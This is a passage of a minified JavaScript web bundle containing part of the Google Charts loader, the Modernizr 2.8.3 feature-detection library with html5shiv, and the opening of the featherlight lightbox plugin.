Te(e,t){Se(e),t=De(e,t),e.g.has(t)&&(e.i=null,e.h-=e.g.get(t).length,de((e=e.g).h,t)&&(delete e.h[t],--e.size,e.i++,e.g.length>2*e.size&&ue(e)))}function Ee(e,t){return Se(e),t=De(e,t),e.g.has(t)}function Qe(e){var t=new Ce;return t.i=e.i,e.g&&(t.g=new ce(e.g),t.h=e.h),t}function De(e,t){return t=String(t),t=e.j?t.toLowerCase():t}function Ne(n,e){!function(e,t){for(var n in e)t.call(void 0,e[n],n,e)}(e,function(e,t){e&&"object"==typeof e&&e.T&&(e=e.R()),"style"==t?n.style.cssText=e:"class"==t?n.className=e:"for"==t?n.htmlFor=e:Ie.hasOwnProperty(t)?n.setAttribute(Ie[t],e):0==t.lastIndexOf("aria-",0)||0==t.lastIndexOf("data-",0)?n.setAttribute(t,e):n[t]=e})}(t=Ce.prototype).add=function(e,t){Se(this),this.i=null,e=De(this,e);var n=this.g.get(e);return n||this.g.set(e,n=[]),n.push(t),this.h+=1,this},t.forEach=function(n,i){Se(this),this.g.forEach(function(e,t){e.forEach(function(e){n.call(i,e,t,this)},this)},this)},t.G=function(){Se(this);for(var e=this.g.H(),t=this.g.G(),n=[],i=0;i<t.length;i++)for(var a=e[i],r=0;r<a.length;r++)n.push(t[i]);return n},t.H=function(e){Se(this);var t=[];if("string"==typeof e)Ee(this,e)&&(t=t.concat(this.g.get(De(this,e))));else{e=this.g.H();for(var n=0;n<e.length;n++)t=t.concat(e[n])}return t},t.set=function(e,t){return Se(this),this.i=null,Ee(this,e=De(this,e))&&(this.h-=this.g.get(e).length),this.g.set(e,[t]),this.h+=1,this},t.get=function(e,t){return e&&0<(e=this.H(e)).length?String(e[0]):t},t.toString=function(){if(this.i)return this.i;if(!this.g)return"";for(var e=[],t=this.g.G(),n=0;n<t.length;n++)for(var i=t[n],a=encodeURIComponent(String(i)),i=this.H(i),r=0;r<i.length;r++){var o=a;""!==i[r]&&(o+="="+encodeURIComponent(String(i[r]))),e.push(o)}return this.i=e.join("&")};var Ae,Ie={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};function Re(e,t){return t=String(t),"application/xhtml+xml"===e.contentType&&(t=t.toLowerCase()),e.createElement(t)}function Me(e){this.g=e||k.document||document}function Pe(e,t){this.i=e,this.j=t,this.h=0,this.g=null}function Oe(e,t){e.j(t),e.h<100&&(e.h++,t.next=e.g,e.g=t)}function Le(e){k.setTimeout(function(){throw e},0)}function qe(){this.h=this.g=null}Pe.prototype.get=function(){var e;return 0<this.h?(this.h--,e=this.g,this.g=e.next,e.next=null):e=this.i(),e},qe.prototype.add=function(e,t){var n=Fe.get();n.set(e,t),this.h?this.h.next=n:this.g=n,this.h=n};var ze,Fe=new Pe(function(){return new Ue},function(e){return e.reset()});function Ue(){this.next=this.g=this.h=null}function He(e,t){ze||function(){{var e;ze=k.Promise&&k.Promise.resolve?(e=k.Promise.resolve(void 0),function(){e.then(Ye)}):function(){var e=Ye;"function"!=typeof k.setImmediate||k.Window&&k.Window.prototype&&-1==X.indexOf("Edge")&&k.Window.prototype.setImmediate==k.setImmediate?(Ae=Ae||function(){var e=k.MessageChannel;if(void 0===(e=void 0===e&&"undefined"!=typeof window&&window.postMessage&&window.addEventListener&&-1==X.indexOf("Presto")?function(){var e=Re(document,"IFRAME");e.style.display="none",document.documentElement.appendChild(e);var t=e.contentWindow;(e=t.document).open(),e.close();var n="callImmediate"+Math.random(),i="file:"==t.location.protocol?"*":t.location.protocol+"//"+t.location.host;e=Q(function(e){"*"!=i&&e.origin!=i||e.data!=n||this.port1.onmessage()},this),t.addEventListener("message",e,!1),this.port1={},this.port2={postMessage:function(){t.postMessage(n,i)}}}:e)||-1!=X.indexOf("Trident")||-1!=X.indexOf("MSIE"))return function(e){k.setTimeout(e,0)};var t=new e,n={},i=n;return t.port1.onmessage=function(){var e;void 0!==n.next&&(e=(n=n.next).P,n.P=null,e())},function(e){i.next={P:e},i=i.next,t.port2.postMessage(0)}}())(e):k.setImmediate(e)}}}(),Be||(ze(),Be=!0),We.add(e,t)}Ue.prototype.set=function(e,t){this.h=e,this.g=t,this.next=null};var Be=!(Ue.prototype.reset=function(){this.next=this.g=this.h=null}),We=new qe;function Ye(){for(var e,t;t=e=void 0,t=null,(e=We).g&&(t=e.g,e.g=e.g.next,e.g||(e.h=null),t.next=null),t=t;){try{t.h.call(t.g)}catch(e){Le(e)}Oe(Fe,t)}Be=!1}function Ve(e){if(e)try{return e.$goog_Thenable}catch(e){return}}function $e(e){if(this.g=0,this.s=void 0,this.j=this.h=this.i=null,this.l=this.o=!1,e!=C)try{var t=this;e.call(void 0,function(e){Ze(t,2,e)},function(e){Ze(t,3,e)})}catch(e){Ze(this,3,e)}}function Ge(){this.next=this.i=this.h=this.j=this.g=null,this.l=!1}Ge.prototype.reset=function(){this.i=this.h=this.j=this.g=null,this.l=!1};var Ke=new Pe(function(){return new Ge},function(e){e.reset()});function Xe(e,t,n){var i=Ke.get();return i.j=e,i.h=t,i.i=n,i}function Je(e,t){e.h||2!=e.g&&3!=e.g||et(e),e.j?e.j.next=t:e.h=t,e.j=t}function Ze(t,e,n){if(0==t.g){t===n&&(e=3,n=new TypeError("Promise cannot resolve to itself")),t.g=1;e:{var i=n,a=t.C,r=t.D;if(i instanceof $e){Je(i,Xe(a||C,r||null,t));var o=!0}else if(Ve(i))i.then(a,r,t),o=!0;else{if(S(i))try{var s=i.then;if("function"==typeof s){!function(e,t,n,i,a){function r(e){o||(o=!0,i.call(a,e))}var o=!1;try{t.call(e,function(e){o||(o=!0,n.call(a,e))},r)}catch(e){r(e)}}(i,s,a,r,t),o=!0;break e}}catch(e){r.call(t,e),o=!0;break e}o=!1}}o||(t.s=n,t.g=e,t.i=null,et(t),3!=e||n instanceof rt||(c=n,(l=t).l=!0,He(function(){l.l&&at.call(null,c)})))}var l,c}function et(e){e.o||(e.o=!0,He(e.v,e))}function tt(e){var t=null;return e.h&&(t=e.h,e.h=t.next,t.next=null),e.h||(e.j=null),t}function nt(e,t,n,i){if(3==n&&t.h&&!t.l)for(;e&&e.l;e=e.i)e.l=!1;if(t.g)t.g.i=null,it(t,n,i);else try{t.l?t.j.call(t.i):it(t,n,i)}catch(e){at.call(null,e)}Oe(Ke,t)}function it(e,t,n){2==t?e.j.call(e.i,n):e.h&&e.h.call(e.i,n)}$e.prototype.then=function(e,t,n){return i=this,a="function"==typeof e?e:null,r="function"==typeof t?t:null,o=n,(s=Xe(null,null,null)).g=new $e(function(n,i){s.j=a?function(e){try{var t=a.call(o,e);n(t)}catch(e){i(e)}}:n,s.h=r?function(e){try{var t=r.call(o,e);void 0===t&&e instanceof rt?i(e):n(t)}catch(e){i(e)}}:i}),Je(s.g.i=i,s),s.g;var i,a,r,o,s},$e.prototype.$goog_Thenable=!0,$e.prototype.cancel=function(e){var t;0==this.g&&(t=new rt(e),He(function(){!function e(t,n){if(0==t.g)if(t.i){var i=t.i;if(i.h){for(var a=0,r=null,o=null,s=i.h;s&&(s.l||(a++,!((r=s.g==t?s:r)&&1<a)));s=s.next)r||(o=s);r&&(0==i.g&&1==a?e(i,n):(o?((a=o).next==i.j&&(i.j=a),a.next=a.next.next):tt(i),nt(i,r,3,n)))}t.i=null}else Ze(t,3,n)}(this,t)},this))},$e.prototype.C=function(e){this.g=0,Ze(this,2,e)},$e.prototype.D=function(e){this.g=0,Ze(this,3,e)},$e.prototype.v=function(){for(var e;e=tt(this);)nt(this,e,this.g,this.s);this.o=!1};var at=Le;function rt(e){I.call(this,e)}function ot(e){var t=_t;this.l=[],this.J=t,this.I=e||null,this.j=this.i=!1,this.h=void 0,this.C=this.L=this.s=!1,this.o=0,this.g=null,this.v=0}function st(e,t,n){e.i=!0,e.h=n,e.j=!t,dt(e)}function lt(e){if(e.i){if(!e.C)throw new pt;e.C=!1}}function ct(e,t,n,i){e.l.push([t,n,i]),e.i&&dt(e)}function ut(e){return K(e.l,function(e){return"function"==typeof e[1]})}function dt(t){var n;t.o&&t.i&&ut(t)&&(i=t.o,(n=mt[i])&&(k.clearTimeout(n.g),delete mt[i]),t.o=0),t.g&&(t.g.v--,delete t.g);for(var i=t.h,e=n=!1;t.l.length&&!t.s;){var a=(o=t.l.shift())[0],r=o[1],o=o[2];if(a=t.j?r:a)try{var s=a.call(o||t.I,i);void 0!==s&&(t.j=t.j&&(s==i||s instanceof Error),t.h=i=s),(Ve(i)||"function"==typeof k.Promise&&i instanceof k.Promise)&&(e=!0,t.s=!0)}catch(e){i=e,t.j=!0,ut(t)||(n=!0)}}t.h=i,e&&(s=Q(t.D,t,!0),e=Q(t.D,t,!1),i instanceof ot?(ct(i,s,e),i.L=!0):i.then(s,e)),n&&(i=new ft(i),mt[i.g]=i,t.o=i.g)}function pt(){I.call(this)}function ht(){I.call(this)}function ft(e){this.g=k.setTimeout(Q(this.i,this),0),this.h=e}N(rt,I),rt.prototype.name="cancel",ot.prototype.cancel=function(e){var t;this.i?this.h instanceof ot&&this.h.cancel():(this.g&&(t=this.g,delete this.g,e?t.cancel(e):(t.v--,t.v<=0&&t.cancel())),this.J?this.J.call(this.I,this):this.C=!0,this.i||(e=new ht,lt(this),st(this,!1,e)))},ot.prototype.D=function(e,t){this.s=!1,st(this,e,t)},ot.prototype.then=function(e,t,n){var i,a,r=new $e(function(e,t){a=e,i=t});return ct(this,a,function(e){e instanceof ht?r.cancel():i(e)}),r.then(e,t,n)},ot.prototype.$goog_Thenable=!0,N(pt,I),pt.prototype.message="Deferred has already fired",pt.prototype.name="AlreadyCalledError",N(ht,I),ht.prototype.message="Deferred was canceled",ht.prototype.name="CanceledError",ft.prototype.i=function(){throw delete mt[this.g],this.h};var mt={};function _t(){var e;this&&this.U&&((e=this.U)&&"SCRIPT"==e.tagName&&gt(e,!0,this.W))}function gt(e,t,n){null!=n&&k.clearTimeout(n),e.onload=C,e.onerror=C,e.onreadystatechange=C,t&&window.setTimeout(function(){e&&e.parentNode&&e.parentNode.removeChild(e)},0)}function yt(e,t){var n="Jsloader error (code #"+e+")";t&&(n+=": "+t),I.call(this,n),this.code=e}function vt(e){var t={timeout:3e4,attributes:{async:!1,defer:!1}},n=t.document||document,i=U(e).toString(),a=Re(new Me(n).g,"SCRIPT"),r={U:a,W:void 0},o=new ot(r),s=null,l=null!=t.timeout?t.timeout:5e3;return 0<l&&(s=window.setTimeout(function(){gt(a,!0);var e=new yt(1,"Timeout reached for loading script "+i);lt(o),st(o,!1,e)},l),r.W=s),a.onload=a.onreadystatechange=function(){a.readyState&&"loaded"!=a.readyState&&"complete"!=a.readyState||(gt(a,t.oa||!1,s),lt(o),st(o,!0,null))},a.onerror=function(){gt(a,!0,s);var e=new yt(0,"Error while loading script "+i);lt(o),st(o,!1,e)},function(e){for(var t,n,i=1;i<arguments.length;i++){for(t in n=arguments[i])e[t]=n[t];for(var a=0;a<J.length;a++)t=J[a],Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])}}(r=t.attributes||{},{type:"text/javascript",charset:"UTF-8"}),Ne(a,r),a.src=U(e),(e=!((e=((r=a).ownerDocument&&r.ownerDocument.defaultView||k).document).querySelector&&(e=e.querySelector("script[nonce]"))&&(e=e.nonce||e.getAttribute("nonce"))&&ee.test(e))?"":e)&&r.setAttribute("nonce",e),((n=((e=n)||document).getElementsByTagName("HEAD"))&&0!==n.length?n[0]:e.documentElement).appendChild(a),o}function wt(e,t,n){var i=vt(e=Y(e,t,n=n||{}));return new Promise(function(e){ct(i,e,null,void 0)})}N(yt,I),z.m.B={};var bt,jt,kt,xt="",Ct="",St=null;function Tt(){Ct=xt="",St=jt=bt=null,x("google.load")||(D("google.load",Ft),D("google.setOnLoadCallback",z.V));var e=document.getElementsByTagName("script"),t=(e=new he(e=(document.currentScript||e[e.length-1]).getAttribute("src"))).g;kt=t=t.match(/^www\.gstatic\.cn/)?"gstatic.cn":"gstatic.com",Et(e)}function Et(e){var t=(e=new Ce(e.i.toString())).get("callback");if("string"==typeof t&&(t=zt(t),new Promise(function(t){"undefined"==typeof window||"complete"===document.readyState?t():window.addEventListener?(document.addEventListener("DOMContentLoaded",t,!0),window.addEventListener("load",t,!0)):window.attachEvent?window.attachEvent("onload",t):"function"!=typeof window.onload?window.onload=t:window.onload=function(e){window.onload&&window.onload(e),t()}}).then(t)),"string"==typeof(e=e.get("autoload")))try{if(""!==e){var n=JSON.parse(e).modules;for(e=0;e<n.length;e++){var i=n[e];Ft(i.name,i.version,i)}}}catch(e){throw Error("Autoload failed with: "+e)}}function Qt(e){var t,n=e,i=e.match(/^testing-/);e=n=i?n.replace(/^testing-/,""):n;do{if(n===z.m.M.O[n])throw Error("Infinite loop in version mapping: "+n)}while((t=z.m.M.O[n])&&(n=t),t);return t=(i?"testing-":"")+n,{version:"pre-45"==n?e:t,ha:t}}function Dt(e){"string"==typeof e&&(e=[e]),Array.isArray(e)&&0!==e.length||(e=z.m.N.ea);var t=[];return e.forEach(function(e){e=e.toLowerCase(),t=t.concat(e.split(/[\s,]+\s*/))}),t}function Nt(e){for(var t=(e=e||"").replace(/-/g,"_").toLowerCase();"string"==typeof t;)e=t,(t=z.m.aa[t])===e&&(t=!1);return e=!t?e.match(/_[^_]+$/)?Nt(e=e.replace(/_[^_]+$/,"")):"en":e}function At(e){return e=e||"",""!==xt&&xt!==e&&(console.warn(" Attempting to load version '"+e+"' of Google Charts, but the previously loaded '"+xt+"' will be used instead."),e=xt),xt=e||""}function It(e){return e=e||"",""!==Ct&&Ct!==e&&(console.warn(" Attempting to load Google Charts for language '"+e+"', but the previously loaded '"+Ct+"' will be used instead."),e=Ct),Ct=(e="en"===e?"":e)||""}function Rt(e,t){(t=function(e){var t,n={};for(t in e)n[t]=e[t];return n}(t)).domain=kt,t.callback=zt(t.callback),e=At(e);var i,a,n=It(Nt(n=t.language));if(t.language=n,!bt){if(t.enableUrlSettings&&window.URLSearchParams)try{e=new URLSearchParams(top.location.search).get("charts-version")||e}catch(e){console.info("Failed to get charts-version from top URL",e)}i=e,e=z.m.N.ia[kt].loader,a=Qt(i),bt=wt(e,{version:a.ha}).then(function(){var n=x("google.charts.loader.VersionSpecific.load")||x("google.charts.loader.publicLoad")||x("google.charts.versionSpecific.load");if(!n)throw Error("Bad version: "+i);St=function(e){var t;return null!=(e=n(a.version,e))&&null!=e.then||(t=x("google.charts.loader.publicSetOnLoadCallback")||x("google.charts.versionSpecific.setOnLoadCallback"),(e=new Promise(function(e){t(e)})).then=t),e}})}return t.packages=Dt(t.packages),jt=bt.then(function(){return St(t)})}z.la=function(e){return z.load(Object.assign({},e,{safeMode:!0}))},D("google.charts.safeLoad",z.la),z.load=function(e){for(var t=[],n=0;n<arguments.length;++n)t[n]=arguments[n];"visualization"===t[n=0]&&n++;var i="current";"string"!=typeof t[n]&&"number"!=typeof t[n]||(i=String(t[n]),n++);var a={};return Rt(i,a=S(t[n])?t[n]:a)},D("google.charts.load",z.load),z.V=function(e){if(!jt)throw Error("Must call google.charts.load before google.charts.setOnLoadCallback");return e?jt.then(e):jt},D("google.charts.setOnLoadCallback",z.V);var Mt=P("https://maps.googleapis.com/maps/api/js?jsapiRedirect=true"),Pt=P("https://maps-api-ssl.google.com/maps?jsapiRedirect=true&file=googleapi");var Ot=P("https://www.gstatic.com/inputtools/js/ita/inputtools_3.js");var Lt=P("https://ajax.googleapis.com/ajax/libs/%{module}/%{version}/%{file}");function qt(e,t,n){var i=z.m.$.ga[e];if(i){if(t=function(e,t){var n;do{if(e===t[e])throw Error("Infinite loop in version mapping for version "+e)}while((n=t[e])&&(e=n),n);return e}(t,i.aliases),!(i=i.versions[t]))throw Error("Unknown version, "+t+", of "+e+".");var a={module:e,version:t||"",file:i.compressed};t=U(Y((i={format:Lt,ba:a}).format,i.ba,i.ya||{})).toString(),console.warn("Loading modules with the jsapi loader is deprecated.\nPlease load "+e+" directly from "+t+"."),jt=new Promise(function(e){var t=zt(n&&n.callback);wt(Lt,a).then(t).then(e)})}else setTimeout(function(){throw Error('Module "'+e+'" is not supported.')},0)}function zt(t){return function(){if("function"==typeof t)t();else if("string"==typeof t&&""!==t)try{var e=x(t);if("function"!=typeof e)throw Error("Type of '"+t+"' is "+typeof e+".");e()}catch(e){throw Error("Callback of "+t+" failed with: "+e)}}}function Ft(e){for(var t=[],n=0;n<arguments.length;++n)t[n]=arguments[n];switch(t[0]){case"maps":!function(e,t,n){console.warn("Loading Maps API with the jsapi loader is deprecated."),e=(n=n||{}).key||n.client;var i=n.libraries,a=function(e){for(var t={},n=0;n<e.length;n++){var i=e[n];t[i[0]]=i[1]}return t}(n.other_params?n.other_params.split("&").map(function(e){return e.split("=")}):[]),r=Object.assign({},{key:e,ua:i},a),o="2"===t?Pt:Mt;jt=new Promise(function(e){var t=zt(n&&n.callback);wt(o,{},r).then(t).then(e)})}.apply(null,i(t));break;case"elements":!function(e,t,n){S(n)&&n.packages?(Array.isArray(n.packages)?n.packages:[n.packages]).includes("inputtools")?(console.warn('Loading "elements" with the jsapi loader is deprecated.\nPlease load '+Ot+" directly."),jt=new Promise(function(e){var t=zt(n&&n.callback);wt(Ot,{},{}).then(t).then(e)})):console.error('Loading "elements" other than "inputtools" is unsupported.'):console.error("google.load of elements was invoked without specifying packages")}.apply(null,i(t));break;case"visualization":z.load.apply(z,i(t));break;default:qt.apply(null,i(t))}}D("google.loader.LoadFailure",!1),kt?console.warn("Google Charts loader.js should only be loaded once."):Tt(),z.m.B.sa=Tt,z.m.B.va=Qt,z.m.B.wa=Nt,z.m.B.xa=Dt,z.m.B.Da=At,z.m.B.Ca=It,z.m.B.za=Et,z.m.B.ra=function(){return St}}.call(this),window.Modernizr=function(i,u,o){var e,a,r,t,s={},d=u.documentElement,p="modernizr",l=u.createElement(p).style,c=u.createElement("input"),h=":)",n={}.toString,f=" -webkit- -moz- -o- -ms- ".split(" "),m="Webkit Moz O ms",_=m.split(" "),g=m.toLowerCase().split(" "),y="http://www.w3.org/2000/svg",v={},w={},b={},j=[],k=j.slice,x=function(e,t,n,i){var a,r,o,s=u.createElement("div"),l=u.body,c=l||u.createElement("body");if(parseInt(n,10))for(;n--;)(r=u.createElement("div")).id=i?i[n]:p+(n+1),s.appendChild(r);return a=["&#173;",'<style id="s',p,'">',e,"</style>"].join(""),s.id=p,(l?s:c).innerHTML+=a,c.appendChild(s),l||(c.style.background="",c.style.overflow="hidden",o=d.style.overflow,d.style.overflow="hidden",d.appendChild(c)),e=t(s,e),l?s.parentNode.removeChild(s):(c.parentNode.removeChild(c),d.style.overflow=o),!!e},C=(r={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},function(e,t){t=t||u.createElement(r[e]||"div");var n=(e="on"+e)in t;return n||(t=!t.setAttribute?u.createElement("div"):t).setAttribute&&t.removeAttribute&&(t.setAttribute(e,""),n=E(t[e],"function"),void 0!==t[e]&&(t[e]=o),t.removeAttribute(e)),t=null,n}),S={}.hasOwnProperty;function T(e){l.cssText=e}function E(e,t){return typeof e===t}function Q(e,t){return!!~(""+e).indexOf(t)}function D(e,t){for(var n in e){n=e[n];if(!Q(n,"-")&&l[n]!==o)return"pfx"!=t||n}return!1}function N(e,t,n){var i=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+_.join(i+" ")+i).split(" ");return E(t,"string")||void 0===t?D(a,t):function(e,t,n){for(var i in e){var a=t[e[i]];if(a!==o)return!1===n?e[i]:E(a,"function")?a.bind(n||t):a}return!1}(a=(e+" "+g.join(i+" ")+i).split(" "),t,n)}for(t in a=void 0!==S&&void 0!==S.call?function(e,t){return S.call(e,t)}:function(e,t){return t in e&&void 0===e.constructor.prototype[t]},Function.prototype.bind||(Function.prototype.bind=function(i){var a=this;if("function"!=typeof a)throw new TypeError;var r=k.call(arguments,1),o=function(){if(this instanceof o){function e(){}e.prototype=a.prototype;var t=new e,n=a.apply(t,r.concat(k.call(arguments)));return Object(n)===n?n:t}return a.apply(i,r.concat(k.call(arguments)))};return o}),v.flexbox=function(){return N("flexWrap")},v.flexboxlegacy=function(){return N("boxDirection")},v.canvas=function(){var e=u.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},v.canvastext=function(){return!(!s.canvas||!E(u.createElement("canvas").getContext("2d").fillText,"function"))},v.webgl=function(){return!!i.WebGLRenderingContext},v.touch=function(){var t;return"ontouchstart"in i||i.DocumentTouch&&u instanceof DocumentTouch?t=!0:x(["@media (",f.join("touch-enabled),("),p,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){t=9===e.offsetTop}),t},v.geolocation=function(){return"geolocation"in navigator},v.postmessage=function(){return!!i.postMessage},v.websqldatabase=function(){return!!i.openDatabase},v.indexedDB=function(){return!!N("indexedDB",i)},v.hashchange=function(){return C("hashchange",i)&&(u.documentMode===o||7<u.documentMode)},v.history=function(){return!(!i.history||!history.pushState)},v.draganddrop=function(){var e=u.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},v.websockets=function(){return"WebSocket"in i||"MozWebSocket"in i},v.rgba=function(){return T("background-color:rgba(150,255,150,.5)"),Q(l.backgroundColor,"rgba")},v.hsla=function(){return T("background-color:hsla(120,40%,100%,.5)"),Q(l.backgroundColor,"rgba")||Q(l.backgroundColor,"hsla")},v.multiplebgs=function(){return T("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(l.background)},v.backgroundsize=function(){return N("backgroundSize")},v.borderimage=function(){return N("borderImage")},v.borderradius=function(){return N("borderRadius")},v.boxshadow=function(){return N("boxShadow")},v.textshadow=function(){return""===u.createElement("div").style.textShadow},v.opacity=function(){return T(f.join("opacity:.55;")+""),/^0.55$/.test(l.opacity)},v.cssanimations=function(){return N("animationName")},v.csscolumns=function(){return N("columnCount")},v.cssgradients=function(){var e="background-image:";return T((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+f.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),Q(l.backgroundImage,"gradient")},v.cssreflections=function(){return N("boxReflect")},v.csstransforms=function(){return!!N("transform")},v.csstransforms3d=function(){var n=!!N("perspective");return n&&"webkitPerspective"in d.style&&x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,t){n=9===e.offsetLeft&&3===e.offsetHeight}),n},v.csstransitions=function(){return N("transition")},v.fontface=function(){var i;return x('@font-face {font-family:"font";src:url("https://")}',function(e,t){var n=u.getElementById("smodernizr"),n=n.sheet||n.styleSheet,n=n?n.cssRules&&n.cssRules[0]?n.cssRules[0].cssText:n.cssText||"":"";i=/src/i.test(n)&&0===n.indexOf(t.split(" ")[0])}),i},v.generatedcontent=function(){var t;return x(["#",p,"{font:0/0 a}#",p,':after{content:"',h,'";visibility:hidden;font:3px/1 a}'].join(""),function(e){t=3<=e.offsetHeight}),t},v.video=function(){var e=u.createElement("video"),t=!1;try{(t=!!e.canPlayType)&&((t=Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return t},v.audio=function(){var e=u.createElement("audio"),t=!1;try{(t=!!e.canPlayType)&&((t=Boolean(t)).ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return t},v.localstorage=function(){try{return localStorage.setItem(p,p),localStorage.removeItem(p),!0}catch(e){return!1}},v.sessionstorage=function(){try{return sessionStorage.setItem(p,p),sessionStorage.removeItem(p),!0}catch(e){return!1}},v.webworkers=function(){return!!i.Worker},v.applicationcache=function(){return!!i.applicationCache},v.svg=function(){return!!u.createElementNS&&!!u.createElementNS(y,"svg").createSVGRect},v.inlinesvg=function(){var e=u.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==y},v.smil=function(){return!!u.createElementNS&&/SVGAnimate/.test(n.call(u.createElementNS(y,"animate")))},v.svgclippaths=function(){return!!u.createElementNS&&/SVGClipPath/.test(n.call(u.createElementNS(y,"clipPath")))},v)a(v,t)&&(e=t.toLowerCase(),s[e]=v[t](),j.push((s[e]?"":"no-")+e));return s.input||(s.input=function(e){for(var t=0,n=e.length;t<n;t++)b[e[t]]=!!(e[t]in c);return b.list&&(b.list=!(!u.createElement("datalist")||!i.HTMLDataListElement)),b}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),s.inputtypes=function(e){for(var t,n,i,a=0,r=e.length;a<r;a++)c.setAttribute("type",n=e[a]),(t="text"!==c.type)&&(c.value=h,c.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(n)&&c.style.WebkitAppearance!==o?(d.appendChild(c),t=(i=u.defaultView).getComputedStyle&&"textfield"!==i.getComputedStyle(c,null).WebkitAppearance&&0!==c.offsetHeight,d.removeChild(c)):/^(search|tel)$/.test(n)||(t=/^(url|email)$/.test(n)?c.checkValidity&&!1===c.checkValidity():c.value!=h)),w[e[a]]=!!t;return w}("search tel url email datetime date month week time datetime-local number range color".split(" "))),s.addTest=function(e,t){if("object"==typeof e)for(var n in e)a(e,n)&&s.addTest(n,e[n]);else{if(e=e.toLowerCase(),s[e]!==o)return s;t="function"==typeof t?t():t,d.className+=" "+(t?"":"no-")+e,s[e]=t}return s},T(""),c=null,function(e,s){var l,c,t=e.html5||{},i=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,a=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,n="_html5shiv",r=0,o={};function u(){var e=f.elements;return"string"==typeof e?e.split(" "):e}function d(e){var t=o[e[n]];return t||(t={},r++,e[n]=r,o[r]=t),t}function p(e,t,n){return t=t||s,c?t.createElement(e):!(t=(n=n||d(t)).cache[e]?n.cache[e].cloneNode():a.test(e)?(n.cache[e]=n.createElem(e)).cloneNode():n.createElem(e)).canHaveChildren||i.test(e)||t.tagUrn?t:n.frag.appendChild(t)}function h(e){var t,n,i,a,r,o=d(e=e||s);return!f.shivCSS||l||o.hasCSS||(o.hasCSS=(n="article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}",i=(t=e).createElement("p"),t=t.getElementsByTagName("head")[0]||t.documentElement,i.innerHTML="x<style>"+n+"</style>",!!t.insertBefore(i.lastChild,t.firstChild))),c||(a=e,(r=o).cache||(r.cache={},r.createElem=a.createElement,r.createFrag=a.createDocumentFragment,r.frag=r.createFrag()),a.createElement=function(e){return f.shivMethods?p(e,a,r):r.createElem(e)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+u().join().replace(/[\w\-]+/g,function(e){return r.createElem(e),r.frag.createElement(e),'c("'+e+'")'})+");return n}")(f,r.frag)),e}!function(){try{var e=s.createElement("a");e.innerHTML="<xyz></xyz>",l="hidden"in e,c=1==e.childNodes.length||function(){s.createElement("a");var e=s.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){c=l=!0}}();var f={elements:t.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==t.shivCSS,supportsUnknownElements:c,shivMethods:!1!==t.shivMethods,type:"default",shivDocument:h,createElement:p,createDocumentFragment:function(e,t){if(e=e||s,c)return e.createDocumentFragment();for(var n=(t=t||d(e)).frag.cloneNode(),i=0,a=u(),r=a.length;i<r;i++)n.createElement(a[i]);return n}};e.html5=f,h(s)}(this,u),s._version="2.8.3",s._prefixes=f,s._domPrefixes=g,s._cssomPrefixes=_,s.mq=function(e){var t,n=i.matchMedia||i.msMatchMedia;return n?n(e)&&n(e).matches||!1:(x("@media "+e+" { #"+p+" { position: absolute; } }",function(e){t="absolute"==(i.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),t)},s.hasEvent=C,s.testProp=function(e){return D([e])},s.testAllProps=N,s.testStyles=x,s.prefixed=function(e,t,n){return t?N(e,t,n):N(e,"pfx")},d.className=d.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(" js "+j.join(" ")),s}(this,this.document),function(u){"use strict";var i,a,r,n,o,s;function l(e,t){if(!(this instanceof l)){var n=new l(e,t);return n.open(),n}this.id=l.id++,this.setup(e,t),this.chainCallbacks(l._callbackChain)}void 0!==u?(i=[],a=function(t){return i=u.grep(i,function(e){return e!==t&&0<e.$instance.closest("body").length})},r={allowfullscreen:1,frameborder:1,height:1,longdesc:1,marginheight:1,marginwidth:1,name:1,referrerpolicy:1,scrolling:1,sandbox:1,src:1,srcdoc:1,width:1},n={keyup:"onKeyUp",resize:"onResize"},l.prototype={constructor:l,namespace:"featherlight",targetAttr:"data-featherlight",variant:null,resetCss:!(s=function(e){var t;e!==l._globalHandlerInstalled&&(l._globalHandlerInstalled=e,t=u.map(n,function(e,t){return t+"."+l.prototype.namespace}).join(" 